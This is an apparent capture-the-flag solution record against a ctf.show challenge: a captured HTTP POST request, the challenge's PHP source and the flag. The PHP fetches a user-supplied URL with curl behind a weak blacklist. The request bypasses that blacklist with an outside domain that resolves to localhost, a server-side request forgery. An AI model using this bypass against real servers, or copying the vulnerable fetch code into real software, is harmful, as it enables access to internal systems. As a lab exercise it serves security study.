 Request
Pretty Raw Hex
\n
1 POST http://db76e567-e679-4f58-a1d2-b394e02d0d28.challenge.ctf.show/ HTTP/1.1
2 Host: db76e567-e679-4f58-a1d2-b394e02d0d28.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://db76e567-e679-4f58-a1d2-b394e02d0d28.challenge.ctf.show
10 Connection: close
11 Referer: http://db76e567-e679-4f58-a1d2-b394e02d0d28.challenge.ctf.show/
12 Upgrade-Insecure-Requests: 1
13
14 url=http://sudo.cc/flag.php
Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|1|0|。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
    die('hacker');
}
}
else{
    die('hacker');
}
?> ctfshow{677fb622-8741-4c5f-b1ef-4fd3cac65c9c}